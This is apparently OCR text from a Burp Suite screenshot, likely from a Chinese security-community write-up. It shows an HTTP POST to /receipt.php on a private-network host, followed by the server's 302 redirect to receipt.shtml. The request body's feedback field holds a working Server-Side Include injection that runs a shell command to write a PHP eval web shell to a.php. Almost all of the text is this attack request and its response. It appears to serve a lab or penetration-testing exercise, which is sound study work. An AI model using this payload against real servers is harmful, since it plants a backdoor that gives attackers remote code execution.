 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.204.139 HTTP
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="echo '<?php eval(\$_POST[c]);?>' > a.php"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:13:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Selection 59 (0x3b)
Selected text
<!--#EXEC cmd="echo '<?php ev
al(\$_POST[c]);?>' > a.php"--
>
Decoded from: URL encoding
<!--#EXEC cmd="echo '<?php ev
al(\$_POST[c]);?>' > a.php"--
>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
先知社区